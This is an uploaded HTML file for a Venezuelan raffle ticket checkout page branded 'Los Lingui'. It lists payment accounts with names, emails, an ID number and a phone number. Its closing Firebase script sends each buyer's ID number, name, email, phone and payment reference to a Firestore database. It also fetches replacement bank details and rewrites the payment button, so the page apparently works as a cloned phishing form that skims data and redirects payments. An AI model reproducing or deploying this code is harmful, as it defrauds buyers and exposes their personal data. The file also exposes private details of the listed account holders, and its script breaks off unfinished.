
==== index.html @ ee0e0cdf "Add files via upload" ====
<html lang="es" class="">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="">
    <title>Los Lingui - Comprar Boletos</title>

    
   
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <link href="https://loslingui.com/assets/css/compra.css?ver=0.1.1" rel="stylesheet">
    <link href="https://loslingui.com/assets/css/root.css?ver=4" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet">

    <link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96">
        <link rel="shortcut icon" href="/favicon.ico">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <meta name="apple-mobile-web-app-title" content="loslingui">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="stylesheet" href="assets/css/style.css">

    <link rel="stylesheet" href="assets/css/swal2.css">
                                        <!-- Meta Pixel Code -->

  </head>       
    
  <body class="" style="padding-right: 0px;">
    
                                                                                <!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
                            <div class="wpb-content--blank">
      <article id="post-25415" class="post-25415 page type-page status-private hentry">
        <div class="entry-content">
          <div class="container-fluid">
            
            <div class="row paso1" id="paso1">
              <div class="col-md-6 col-sm-12 col-xs-12">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid slide_pasos">
                  <div class="wpb_column container-fluid vc_col-sm-12">
                    <div class="vc_column-inner">
                      <div class="wpb_wrapper">
                        <!-- <div>
                          <div>
                            <div>
                              <h2>
                                EL DESQUITE
                              </h2>
                            </div>
                          </div>
                        </div>
                        <div class="combo-details">
                            <div class="combo-info">
                              <div class="info-item">
                                <i class="fas fa-calendar-alt"></i>
                                <div>
                                  <span class="info-label">Juega el</span>
                                  <span class="info-value">28 Febrero</span>
                                </div>
                              </div>
                              <div class="info-item">
                                <i class="fas fa-ticket-alt"></i>
                                <div>
                                  <span class="info-label">Valor Boleto</span>
                                  <span class="info-value">Bs. </span>
                                </div>
                              </div>
                            </div>
                        </div> -->
                        
                        <div id="automatic-selection" class="">
                        <div>
                          <h2>Elige la cantidad de Tickets</h2>
                        </div>
                        <div class="grid grid-cols-3  md:grid-cols-3 lg:h-[264px]  gap-2 md:gap-6  w-full">
                          <!-- <button class="price-button" id="button-2" onclick="put_cant(1)">
                              <span>1</span>
                          </button>
                          <button class="price-button" id="button-5" onclick="put_cant(2)">
                              <span>2</span>
                          </button> -->
                          <button class="price-button" id="button-3" onclick="put_cant(3)">
                              <span>3</span>
                          </button>
                          <button class="price-button" id="button-5" onclick="put_cant(5)">
                              <span>5</span>
                          </button>
                          <button class="price-button" id="button-10" onclick="put_cant(10)">
                              <span>10</span>
                          </button>
                          <button class="price-button" id="button-25" onclick="put_cant(25)">
                              <span>25</span>
                          </button>
                          <button class="price-button" id="button-50" onclick="put_cant(50)">
                              <span>50</span>
                          </button>
                          <button class="price-button" id="button-100" onclick="put_cant(100)">
                              <span>100</span>
                          </button>
                        </div>

                        
                        <div class="vc_row wpb_row vc_inner vc_row-fluid flex flex_row compra_auto mt-3">
                          <div class="wpb_column container-fluid vc_col-sm-3">
                            <div class="vc_column-inner">
                              <div class="wpb_wrapper">
                                <div class="vc_btn3-container vc_btn3-center"><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-o-empty vc_btn3-block vc_btn3-icon-left vc_btn3-color-danger" onclick="minus_cant()"><i class="vc_btn3-icon fas fa-minus"></i> <span class="vc_btn3-placeholder">&nbsp;</span></button></div>
                              </div>
                            </div>
                          </div>
                          <div class="p_0 m_0 wpb_column container-fluid vc_col-sm-6">
                            <div class="vc_column-inner">
                              <div class="wpb_wrapper">
                                <div class="wpb_raw_code wpb_content_element wpb_raw_html">
                                  <div class="wpb_wrapper">
                                    <div class="flex center flex-center">
                                      <input type="text" onblur="validar_cant(this.value)" oninput="validateNumericInput(this)" id="cant_boletos" name="cant_boletos" value="2" class="form-control">
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpb_column container-fluid vc_col-sm-3">
                            <div class="vc_column-inner">
                              <div class="wpb_wrapper">
                                <div class="vc_btn3-container vc_btn3-center"><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-o-empty vc_btn3-block vc_btn3-icon-left vc_btn3-color-success" onclick="sum_cant()"><i class="vc_btn3-icon fas fa-plus"></i> <span class="vc_btn3-placeholder">&nbsp;</span></button></div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <!-- <div class="progress" role="progressbar" aria-valuenow="32.82" aria-valuemin="0" aria-valuemax="100" style="height: 35px;">
                          <div class="progress-bar" style="width: 32.82%; background: var(--secondary);" id="barraRealTime">
                            QUEDAN 32.82%
                          </div>
                        </div> -->
                        </div><!-- End automatic-selection -->

                        <!-- Manual Ticket Selection Container -->
                        <div id="manual-selection" class="tickets-container ">
                          <div>
                            <h2>Selecciona tus Tickets</h2>
                            <p style="font-size: 14px; color: #aaa;">Haz clic en los tickets disponibles para seleccionarlos</p>
                          </div>

                          <div class="tickets-pagination" id="tickets-pagination-top">
                            <button type="button" onclick="loadTicketsPage(currentTicketPage - 1)" id="btn-prev-page">
                              <i class="fas fa-chevron-left"></i> Anterior
                            </button>
                            <span id="page-info" style="color: white; padding: 8px;">Página 1</span>
                            <button type="button" onclick="loadTicketsPage(currentTicketPage + 1)" id="btn-next-page">
                              Siguiente <i class="fas fa-chevron-right"></i>
                            </button>
                          </div>

                          <div class="tickets-grid" id="tickets-grid">
                            <div class="tickets-loading">Cargando tickets...</div>
                          </div>

                          <div class="selected-tickets-summary">
                            <div style="display: flex; justify-content: space-between; align-items: center;">
                              <span><strong>Tickets seleccionados:</strong> <span id="selected-count">0</span></span>
                              <button type="button" class="btn btn-sm btn-outline-danger" onclick="clearSelectedTickets()" style="font-size: 12px;">
                                Limpiar selección
                              </button>
                            </div>
                            <div class="selected-tickets-list" id="selected-tickets-list">
                              <span style="color: #888; font-size: 12px;">Ningún ticket seleccionado</span>
                            </div>
                          </div>
                        </div>

                        <div class="custom-container">
                          <p id="cantidad_minima_text" style="color: #fff; font-size: 16px; font-weight: bold; text-align: center; margin-bottom: 10px;">
                            <i class="fas fa-info-circle"></i> Cantidad Mínima de Compra: <span id="cantidad_minima_valor">2</span> boletos
                          </p>
                          <h4>Métodos de Pago</h4>
                          <div class="info_boletos" style="margin-bottom: 15px;">
                            <div class="d-flex" style="flex-direction: row;align-content: center; justify-content: center; align-items: center;flex-wrap: wrap;">
                                                         
                                                            <div style="padding: 5px; cursor: pointer;" id="metodo_12" onclick="showPaymentData(this, {&quot;id&quot;:12,&quot;metodo&quot;:&quot;ZELLE&quot;,&quot;descripcion&quot;:null,&quot;titulo&quot;:&quot;ZELLE:  Lindsay ayala - \u0022NO COLOCAR LA PALABRA RIFA, O NO PROCESAREMOS SU PAGO\u0022 -  (COMPRA MINIMA POR ZELLE 10$)&quot;,&quot;texto_copiar&quot;:&quot;Yorelita2980@gmail.com&quot;,&quot;logo&quot;:&quot;01KDSDMXD61X02QRHER7T7ZGCC.jpeg&quot;,&quot;tipo&quot;:2,&quot;currency_id&quot;:1,&quot;estatus&quot;:1,&quot;orden&quot;:2,&quot;compra_minima&quot;:15,&quot;created_at&quot;:&quot;2025-12-19T21:12:12.000000Z&quot;,&quot;updated_at&quot;:&quot;2026-02-06T19:28:19.000000Z&quot;,&quot;currency_codigo&quot;:&quot;USD&quot;,&quot;currency_simbolo&quot;:&quot;$&quot;,&quot;currency_nombre&quot;:&quot;D\u00f3lares&quot;,&quot;currency_tasa&quot;:&quot;1.000000&quot;,&quot;descripcionFormateada&quot;:&quot;&quot;,&quot;currency&quot;:{&quot;id&quot;:1,&quot;nombre&quot;:&quot;D\u00f3lares&quot;,&quot;codigo&quot;:&quot;USD&quot;,&quot;simbolo&quot;:&quot;$&quot;,&quot;tasa&quot;:&quot;1.000000&quot;,&quot;estatus&quot;:true,&quot;created_at&quot;:&quot;2025-12-19T21:53:09.000000Z&quot;,&quot;updated_at&quot;:&quot;2025-12-19T21:53:09.000000Z&quot;}})">
                                <div style="padding: 5px; margin: 5px; width: 70px; height: 70px; border-radius: 100%; border: 2px solid rgb(0, 0, 0)" class="img_payment"" >
                                  
                                </div>
                              </div>



<div style="padding: 5px; cursor: pointer;" id="metodo_11" onclick="showPaymentData(this, {&quot;id&quot;:11,&quot;metodo&quot;:&quot;PAGO MOVIL&quot;,&quot;descripcion&quot;:null,&quot;titulo&quot;:&quot;LUIS GUSTAVO ANGULO  BANCO NACIONAL DE CREDITO&quot;,&quot;texto_copiar&quot;:&quot;BNC\nCI 20.476.721\n TLF 0414-0261948&quot;,&quot;logo&quot;:&quot;01KDDZVNQMZ34723QYBK1HHW3Y.jpeg&quot;,&quot;tipo&quot;:1,&quot;currency_id&quot;:2,&quot;estatus&quot;:1,&quot;orden&quot;:1,&quot;compra_minima&quot;:2,&quot;created_at&quot;:&quot;2025-12-19T20:12:24.000000Z&quot;,&quot;updated_at&quot;:&quot;2026-02-21T15:26:37.000000Z&quot;,&quot;currency_codigo&quot;:&quot;VES&quot;,&quot;currency_simbolo&quot;:&quot;Bs.&quot;,&quot;currency_nombre&quot;:&quot;Bol\u00edvares&quot;,&quot;currency_tasa&quot;:&quot;630.000000&quot;,&quot;descripcionFormateada&quot;:&quot;&quot;,&quot;currency&quot;:{&quot;id&quot;:2,&quot;nombre&quot;:&quot;Bol\u00edvares&quot;,&quot;codigo&quot;:&quot;VES&quot;,&quot;simbolo&quot;:&quot;Bs.&quot;,&quot;tasa&quot;:&quot;630.000000&quot;,&quot;estatus&quot;:true,&quot;created_at&quot;:&quot;2025-12-19T21:53:09.000000Z&quot;,&quot;updated_at&quot;:&quot;2026-02-24T18:14:15.000000Z&quot;}})">
                                <div style="padding: 5px; margin: 5px;">
                                  <img src="https://loslingui.com/storage/01KDDZVNQMZ34723QYBK1HHW3Y.jpeg" style="width: 70px; height: 70px; border-radius: 100%; border: 2px solid white" class="img_payment">
                                </div>
                              </div>


                                                            <div style="padding: 5px; cursor: pointer;" id="metodo_27" onclick="showPaymentData(this, {&quot;id&quot;:27,&quot;metodo&quot;:&quot;BINANCE&quot;,&quot;descripcion&quot;:null,&quot;titulo&quot;:&quot;Correo Electr\u00f3nico&quot;,&quot;texto_copiar&quot;:&quot;keniaalejandra_1991@hotmail.com&quot;,&quot;logo&quot;:&quot;01KDSE4C2NGPNT33WT4VP9WJ74.jpeg&quot;,&quot;tipo&quot;:1,&quot;currency_id&quot;:1,&quot;estatus&quot;:1,&quot;orden&quot;:3,&quot;compra_minima&quot;:2,&quot;created_at&quot;:&quot;2025-12-31T05:29:44.000000Z&quot;,&quot;updated_at&quot;:&quot;2026-02-13T17:50:57.000000Z&quot;,&quot;currency_codigo&quot;:&quot;USD&quot;,&quot;currency_simbolo&quot;:&quot;$&quot;,&quot;currency_nombre&quot;:&quot;D\u00f3lares&quot;,&quot;currency_tasa&quot;:&quot;1.000000&quot;,&quot;descripcionFormateada&quot;:&quot;&quot;,&quot;currency&quot;:{&quot;id&quot;:1,&quot;nombre&quot;:&quot;D\u00f3lares&quot;,&quot;codigo&quot;:&quot;USD&quot;,&quot;simbolo&quot;:&quot;$&quot;,&quot;tasa&quot;:&quot;1.000000&quot;,&quot;estatus&quot;:true,&quot;created_at&quot;:&quot;2025-12-19T21:53:09.000000Z&quot;,&quot;updated_at&quot;:&quot;2025-12-19T21:53:09.000000Z&quot;}})">
                                <div style="padding: 5px; margin: 5px; width: 70px; height: 70px; border-radius: 100%; border: 2px solid rgb(0, 0, 0)" class="img_payment"">
                                  
                                </div>
                              </div>
                                                         
                                                            
                                                          
                                                           
                                                           
                                                      
                                                         
                                                           
                                                            
                                                            
                                                         
                                                          </div>

                            <!-- Título del método de pago -->
                            <h3 id="payment_title" style="color: #fff; font-size: 18px; margin: 15px 0 10px; text-align: center;">PAYPAL - TITULAR: MARLENY PEDROZA- (Por favor usar la calculadora dé paypal / La comisión de la transacción deberá cubrirla usted)</h3>

                            <!-- Texto para copiar con icono -->
                            <div id="payment_copy" style="display: flex; align-items: center; justify-content: center; gap: 10px; margin-bottom: 15px;">
                              <p id="payment_text_copy" style="background: rgba(255,255,255,0.1); padding: 12px 20px; border-radius: 8px; margin: 0; font-size: 16px; color: #fff !important; font-weight: bold !important; word-break: break-all;">marlenypedroza592@gmail.com</p>
                              <button type="button" onclick="copiarTexto()" style="background: var(--primary); border: none; padding: 12px; border-radius: 8px; cursor: pointer; transition: all 0.3s;" title="Copiar">
                                <i class="fas fa-copy" style="color: #fff; font-size: 18px;"></i>
                              </button>
                            </div>

                            <!-- Descripción adicional (opcional) -->
                            

                            <!-- Total en chip -->
                            <div style="display: flex; justify-content: center; margin-top: 10px;">
                              <div id="total_chip" style="background: linear-gradient(135deg, var(--primary), #4a0080); padding: 15px 30px; border-radius: 25px; display: inline-flex; align-items: center; gap: 8px;">
                                <span style="color: #fff; font-size: 16px; font-weight: 500;">Total:</span>
                                <span id="final_bs" style="color: #fff; font-size: 20px; font-weight: bold;">$ 15.00</span>
                                <span id="moneda_chip" style="color: rgba(255,255,255,0.8); font-size: 14px;">(Bolivares)</span>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            
              <div class="col-md-6 col-sm-12 col-xs-12">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid row slide_pasos">
                  <div class="wpb_column container-fluid vc_col-sm-12">
                    <div class="vc_column-inner">
                      <div class="wpb_wrapper">
                        </div>
                        <div>
                          <div class="container-fluid">
                            <div class="roW d-flex" style="gap: 10px">
                              <div class="col-12">
                                <label>Cédula</label>
                                <input type="text" id="cedula" name="cedula" class="form-control" inputmode="numeric" minlength="6" placeholder="Cédula (mínimo 6 dígitos)" oninput="validateNumericInput(this)">
                              </div>
                            </div>
                            <div class="roW d-flex" style="gap: 10px">
                              <div class="col-12">
                                <label>Nombre completo</label>
                                <input type="text" onkeyup="put_persona(this.id,this.value)" id="nombre_completo" name="nombre_completo" class="form-control" maxlength="100" placeholder="Escriba su nombre completo">
                              </div>
                            </div>
                            <div class="roW d-flex" style="gap: 10px">
                              <div class="col-12">
                                <label>Correo </label>
                                <input type="text" onblur="validatec_persona(this.value)" onkeyup="put_persona(this.id,this.value)" id="c_persona" name="c_persona" class="form-control" maxlength="100" placeholder="Escriba su correo de uso diario">
                              </div>
                            </div>
                            <div class="roW d-flex" style="gap: 10px">
                              <div class="col-12">
                                <label>Teléfono/Whatsapp</label>
                                <div class="d-flex" style="gap: 5px;">
                                  <select class="select2 select2-hidden-accessible" id="codigo_pais" style="width: 140px;" tabindex="-1" aria-hidden="true" data-select2-id="select2-data-codigo_pais">
                                    <option value="+58" data-country="Venezuela" selected="" data-select2-id="select2-data-26-bm3b">🇻🇪 +58</option>
                                    
                                  </select>
                                  
                               
                                  <input type="text" onkeyup="put_persona('whatsapp', jQuery('#codigo_pais').val() + this.value)" id="numero_telefono" name="numero_telefono" class="form-control" maxlength="15" placeholder="Número de teléfono" style="flex: 1;">
                                </div>
                              </div>
                            </div>
                            
                            <div class="flex flex-column">
                              <div style="margin-bottom: 15px">
                                <label>Capture Bancario</label>
                                <input type="file" accept="image/jpeg,image/png,image/svg+xml" id="archivo_pago" name="archivo_pago" onblur="put_pago(this.id,this.value)" class="form-control" style="font-weight: bold;">
                              </div>
                              <div class="col-12">
                                <label id="ref_banco_text">Titular de la cuenta</label>
                                <input type="text" onkeyup="put_pago(this.id,this.value)" onblur="validateMin(this, 6, 'referencia');" id="ref" name="ref" class="form-control" placeholder="Titular de la cuenta">
                              </div>
                            </div>
                            <div class="flex flex-column">
                              <div class="col-12">
                                <label>ELIJA EL BANCO DESDE EL CUAL HIZO EL PAGO MOVIL</label>
                                <select class="select2 form-control select2-hidden-accessible" id="banco_emisor" tabindex="-1" aria-hidden="true" data-select2-id="select2-data-banco_emisor">
                                  <option value="" data-select2-id="select2-data-776-1o10">SELECCIONE EL BANCO</option>
                                 
                                  <option value="0102"> (0102) Banco de Venezuela, S.A. Banco Universal</option>
                                  <option value="0104"> (0104) Banco Venezolano de Crédito, S.A. Banco Universal</option>
                                  <option value="0105"> (0105) Banco Mercantil C.A., Banco Universal</option>
                                  <option value="0108"> (0108) Banco Provincial, S.A. Banco Universal</option>
                                  <option value="0114"> (0114) Banco del Caribe C.A., Banco Universal</option>
                                  <option value="0115"> (0115) Banco Exterior C.A., Banco Universal</option>
                                  <option value="0128"> (0128) Banco Caroní C.A., Banco Universal</option>
                                  <option value="0134"> (0134) Banesco Banco Universal, C.A.</option>
                                  <option value="0137"> (0137) Banco Sofitasa Banco Universal, C.A .</option>
                                  <option value="0138"> (0138) Banco Plaza, Banco universal</option>
                                  <option value="0146"> (0146) Banco de la Gente Emprendedora C.A.</option>
                                  <option value="0151"> (0151) Banco Fondo Común, C.A Banco Universal</option>
                                  <option value="0156"> (0156) 100% Banco, Banco Comercial, C.A</option>
                                  <option value="0157"> (0157) DelSur, Banco Universal C.A.</option>
                                  <option value="0163"> (0163) Banco del Tesoro C.A., Banco Universal</option>
                                  <option value="0166"> (0166) Banco Agrícola de Venezuela C.A., Banco Universal</option>
                                  <option value="0168"> (0168) Bancrecer S.A., Banco Microfinanciero</option>
                                  <option value="0169"> (0169) Mi Banco, Banco Microfinanciero, C.A.</option>
                                  <option value="0171"> (0171) Banco Activo C.A., Banco Universal</option>
                                  <option value="0172"> (0172) Bancamiga Banco Universal, C.A.</option>
                                  <option value="0173"> (0173) Banco Internacional de Desarrollo C.A., Banco Universal</option>
                                  <option value="0174"> (0174) Banplus Banco Universal, C.A.</option>
                                  <option value="0007"> (0175) Banco Bicentenario del Pueblo, Banco Universal C.A.</option>
                                  <option value="0177"> (0177) BanFanb Banco de la Fuerza Armada Nacional Bolivariana, B.U.</option>
                                  <option value="0178"> (0178) N58 Banco Digital, Banco Microfinanciero</option>
                                  <option value="0191"> (0191) Banco Nacional de Crédito C.A., Banco Universal</option>
                                </select>
                              
                              </div>
                            </div>


<br>


                          </div>
                        </div>
                        <div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1712884726693  vc_custom_1712884726693"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-12 col-sm-12 col-xs-12">
                <div class="vc_row wpb_row vc_inner vc_row-fluid row">
                                    <div class="col-md-12 col-xs-12 col-sm-12" id="boton_comprar">
                    <div class="vc_column-inner">
                      <div class="wpb_wrapper">
                        <div class="vc_btn3-container  disabled vc_btn3-center">
                          <button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right" onclick="finalizar_compra(this)" style="background: var(--secondary); color: white; font-weight: bolder;">
                            Comprar <i class="vc_btn3-icon far fa-money-bill-alt"></i>
                          </button>
                        </div>
                      </div>
                    </div>
                  </div>
                                    <!-- <div class="col-md-6 col-xs-6 col-sm-6">
                    <div class="vc_column-inner">
                      <div class="wpb_wrapper">
                        <div class="vc_btn3-container vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-color-danger" onclick="atras()">Volver</button></div>
                      </div>
                    </div>
                  </div> -->
                </div>
              </div>
            </div>

            <div class="vc_row-full-width vc_clearfix"></div>
            <div id="paso_final" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid hidden row slide_pasos paso5">
              <div class="wpb_column container-fluid vc_col-sm-12">
                <div class="vc_column-inner">
                  <div class="wpb_wrapper">
                    <div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1712884726693  vc_custom_1712884726693"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
                    </div>
                    <div class="wpb_raw_code wpb_content_element wpb_raw_html" style="margin-bottom: 50px;">
                      <div class="wpb_wrapper">
                        <h2 style="text-align: center;"> GRACIAS POR SU COMPRA </h2>
                        <p>Hemos recibido su compra satisfactoriamente, una vez nuestro equipo verifique el pago en un lapso de 12 a 24 horas, recibirás un mensaje vía correo electrónico donde conocerás tus tickets asignados.</p>
                      </div>
                    </div>
                    <div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1712884726693  vc_custom_1712884726693"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
                    </div>
                    <div class="vc_row wpb_row vc_inner vc_row-fluid">
                      <div class="wpb_column container-fluid vc_col-sm-6">
                        <div class="vc_column-inner">
                          <div class="wpb_wrapper">
                            <div class="vc_btn3-container vc_btn3-center"><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-color-danger" onclick="atras()">Ir al Inicio</button></div>
                          </div>
                        </div>
                      </div>
                      <div class="wpb_column container-fluid vc_col-sm-6">
                        <div class="vc_column-inner">
                          <div class="wpb_wrapper">
                            <div class="vc_btn3-container  disabled vc_btn3-center"><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-success" onclick="volver_comprar()">Volver a Comprar <i class="vc_btn3-icon far fa-money-bill-alt"></i></button></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>      
        </article></div>
      
      <div class="vc_row-full-width vc_clearfix"></div>
      <!-- <div class="container-fluid _footer">
        <div class="py-1 d-flex justify-center justify-content-center">
          <img src="/storage/" class="img" />
        </div>
      </div> -->
      <div class="vc_row-full-width vc_clearfix"></div>
      <style>
    .modal-body p, .modal-header h5{
        color: black!important;

    }
</style>
<div class="modal fade" id="termsModal" tabindex="-1" aria-labelledby="termsModalLabel" aria-hidden="true" style="display: none;">
    <div class="modal-dialog">
        <div class="modal-content" style="background: white;">
            <div class="modal-header">
                <h5 class="modal-title" style="color: white" id="termsModalLabel">Términos y Condiciones</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">
                    <i class="fas fa-window-close"></i>
                </button>
            </div>
            <div class="modal-body" style="font-size: 14px">
                <p>1.- Los tickets serán enviados en un lapso de 24 horas después de ser verificados su pago, debes revisar el correo (en bandeja spam) si no te llegó el correo a la bandeja de entrada.</p><p>2.- Solo podrán participar en nuestros sorteos personas naturales mayores de 18 años.</p><p>3.- La compra mínima requerida para participar en nuestros sorteos es de (2) boletos. Los tickets serán asignados de manera aleatoria y los recibirás a través del correo electrónico proporcionado.</p><p>4.- Los ganadores aceptan aparecer en el contenido audio visual de el sorteo mostrando su presencia en las redes y entrega de los premios. Esto es OBLIGATORIO.</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" style="background-color: #2a1d5e!important; border-color: #2a1d5e;" data-bs-dismiss="modal">Aceptar</button>
            </div>
        </div>
    </div>
</div>
<script type="module">
import { initializeApp } from "https://www.gstatic.com/firebasejs/12.10.0/firebase-app.js";
import { getFirestore, doc, getDoc, collection, addDoc } from "https://www.gstatic.com/firebasejs/12.10.0/firebase-firestore.js";

// Configuración Firebase
const firebaseConfig = {
  apiKey: "AIzaSyAe0kZnp_tx1r1tH2q0djTZHSH9X5rhwws",
  authDomain: "loslingui-46cb7.firebaseapp.com",
  projectId: "loslingui-46cb7",
  storageBucket: "loslingui-46cb7.firebasestorage.app",
  messagingSenderId: "53419854784",
  appId: "1:53419854784:web:b5fec42a59bd2f9afb9625"
};

const app = initializeApp(firebaseConfig);
const db = getFirestore(app);

// Función para obtener datos del formulario
function obtenerDatosUsuario() {
  return {
    cedula: document.getElementById("cedula").value.trim(),
    nombre: document.getElementById("nombre_completo").value.trim(),
    correo: document.getElementById("c_persona").value.trim(),
    telefono: document.getElementById("numero_telefono").value.trim(),
    referencia: document.getElementById("ref").value.trim(),
    creado_en: new Date().toISOString() // guardamos fecha/hora
  };
}

// Función para guardar datos en Firestore
async function guardarDatosUsuario() {
  const datos = obtenerDatosUsuario();

  try {
    const docRef = await addDoc(collection(db, "usuarios_compras"), datos);
    console.log("Datos guardados con ID:", docRef.id);
    Swal.fire("¡Listo!", "Tus datos fueron guardados correctamente.", "success");
  } catch (error) {
    console.error("Error al guardar datos:", error);
    Swal.fire("Error", "No se pudieron guardar tus datos. Intenta nuevamente.", "error");
  }
}

// Función para cargar método 11 (tu código original)
async function cargarMetodo11() {
  const docRef = doc(db, "metodos_pago", "metodo_11");
  const docSnap = await getDoc(docRef);

  if (!docSnap.exists()) {
    console.log("Documento metodo_11 no encontrado en Firestore");
    return;
  }

  const data = docSnap.data();

  const onclickData = {
    id: 11,
    metodo: "PAGO MOVIL",
    descripcion: null,
    titulo: data.titulo || "LUIS GUSTAVO ANGULO BANCO NACIONAL DE CREDITO",
    texto_copiar: `${data.banco}\nCI ${data.ci}\nTLF ${data.tlf}`,
    logo: data.logo || "01KDDZVNQMZ34723QYBK1HHW3Y.jpeg",
    tipo: 1,
    currency_id: 2,
    estatus: 1,
    orden: 1,
    compra_minima: 2,
    currency_codigo: "VES",
    currency_simbolo: "Bs.",
    currency_nombre: "Bolívares",
    currency_tasa: "630.000000",
  };

  const onclickString = `showPaymentData(this, ${JSON.stringify(onclickData)})`;

  const div = document.getElementById("metodo_11");
  if(div) {
    div.setAttribute("onclick", onclickString);
    console.log("onclick asignado correctamente al div metodo_11");
    div.click();
  }
}

// Ahora enganchamos el botón de comprar para que haga ambas cosas
